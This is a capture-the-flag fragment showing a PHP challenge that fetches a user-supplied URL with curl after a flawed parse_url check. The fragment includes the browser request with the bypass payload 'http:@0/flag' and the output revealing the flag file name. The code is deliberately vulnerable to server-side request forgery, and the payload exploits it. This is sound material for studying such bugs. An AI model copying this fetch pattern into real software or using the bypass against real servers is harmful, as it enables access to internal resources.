 不安全 http://27.25.151.26:19122/?url=http:@0/flag
<?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_GET['url'];
if ($url == null)
die("Try to add ?url=xxxx.");
$x = parse_url($url);
if (!$x)
die("(;_;)");
if ($x['host'] === null && $x['scheme'] === 'http') {
echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:@0/flagflag in FFFFF11111AAAAAggggg.php